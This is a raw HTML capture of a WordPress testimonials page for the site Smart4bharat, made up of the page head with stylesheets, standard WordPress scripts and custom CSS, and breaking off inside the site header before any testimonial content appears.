

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smart4bharat.com/testimonials/
body_size: 12079
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">

    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&amp;display=swap" rel="stylesheet">

    <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;500;600;700&amp;display=swap" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css">
	<title>Testimonials &#8211; Smart4bharat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel="alternate" type="application/rss+xml" title="Smart4bharat &raquo; Feed" href="https://smart4bharat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart4bharat &raquo; Comments Feed" href="https://smart4bharat.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smart4bharat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smart4bharat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='qligg-swiper-css' href='https://smart4bharat.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.7.9' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://smart4bharat.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.7.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smart4bharat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://smart4bharat.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=6.8.3' media='print' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/custom-animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='all-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jarallax.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jquery.magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nouislider-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nouislider-pips-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/nouislider.pips.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='odometer-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/odometer.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='swiper-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/swiper.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tiny-slider-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/tiny-slider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/owl.carousel.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-theme-default-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/owl.theme.default.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jquery.bxslider.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-select-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/bootstrap-select.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vegas-min-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/vegas.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/jquery-ui.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='timePicker-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/timePicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oxpins-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins.css?ver=1.9' media='all' />
<link rel='stylesheet' id='oxpins-responsive-css' href='https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins-responsive.css?ver=1.5' media='all' />
<script src="https://smart4bharat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://smart4bharat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smart4bharat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smart4bharat.com/wp-json/wp/v2/pages/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smart4bharat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://smart4bharat.com/testimonials/" />
<link rel='shortlink' href='https://smart4bharat.com/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smart4bharat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmart4bharat.com%2Ftestimonials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smart4bharat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmart4bharat.com%2Ftestimonials%2F&#038;format=xml" />
<link rel="icon" href="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://smart4bharat.com/wp-content/uploads/2023/01/logo-1-1.png" />
		<style id="wp-custom-css">
			a.theme47_poweredBy.poweredBy {
    display: none;
}

.slick-track li .ctl_hide
{
display: block;
}

.ctl_hide .ctl-popup-content {
    font-size: 16px;
    color: #000;
    padding: 10px;
    overflow-y: unset;
    display: flex;
    justify-content: center;
    max-height: unset !important;
}

.ctl-popup-content .story-content .nomargin {
    margin-bottom: 0;
}

section.milestone-section.team-one {
    padding: 30px 0;
}

.ctl-popup-content h2, .ctl-popup-content .story-posted-date {
    display: none;
}

.ctl-story-title {
    display: none !important;
}


.ctl-popup-content .story-content {
    text-align: left;
}

.ctl-popup-content .story-content p {
    width: 100%;
    display: block;
    margin-bottom: 10px;
}

.cool_timeline_horizontal li.odd .ctl-story-year .rm_year {
    margin-top: 60px;
}

.cool_timeline_horizontal .ctl_road_map_wrp li.odd .ctl-story-year:after {
    height: 36px;
}

h4.a-n-tt {
    display: none;
}
.news-one__img:hover h4.a-n-tt{
    display: block;
    margin-top: -90px !important;
    position: absolute;
    text-align: center;
    font-size: 20px;
    padding: 20px;
    margin: 0 auto;
    color: #000080;
	font-weight:700;
}
		</style>
		</head>

<body class="wp-singular page-template-default page page-id-304 wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child custom-cursor is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<!--<div class="custom-cursor__cursor"></div>
    <div class="custom-cursor__cursor-two"></div>-->





    <!--<div class="preloader">
        <div class="preloader__image"></div>
    </div>-->
    <!-- /.preloader -->

	<header class="main-header">
            <nav class="main-menu">
                <div class="main-menu__wrapper">
                    <div class="main-menu__wrapper-inner">
                        <div class="main-menu__left">
                            <div class="main-menu__logo">
                                <a href="https://smart4bharat.com/" class="custom-logo-link" rel="home"><img width="178" height="138" src="https://smart4bharat.com/wp-content/uploads/2023/11/new_smart_logo.png" class="custom-logo" alt="Smart4bharat" decoding="async" /></a>                            </div>
                        </div>
                        <div class="main-menu__right">
                            <div class="main-menu__right-top">
                                <div class="main-menu__right-top-left">
                                    <div class="main-menu__volunteers">
                                        <!--<div class="main-menu__volunteers-icon">
                                            <img src="https://smart4bharat.com/wp-content/themes/twentytwentyone-child/images/main-menu-heart-icon.png" alt>
                                        </div>-->
                                        <div class="main-menu__volunteers-text-box">
                                            <div class="main-menu__volunteers-text"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="main-menu__right-top-right">
                                    <div class="main-menu__right-top-address">
                                        <ul class="list-unstyled main-menu__right-top-address-list">
                                                                                     <li>
                                                <div class="icon">
                                                    <span class="icon-message"></span>
                                                </div>
                                                <div class="content">
                                                    <p>Send email</p>
                                                                                                        <h5><a href="/cdn-cgi/l/email-protection#0861666e67487b65697a7c3c6a60697a697c266b6765"><span class="__cf_email__" data-cfemail="6a03040c052a19070b181e5e08020b180b1e44090507">[email&#160;protected]</span></a>
                                                    </h5>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
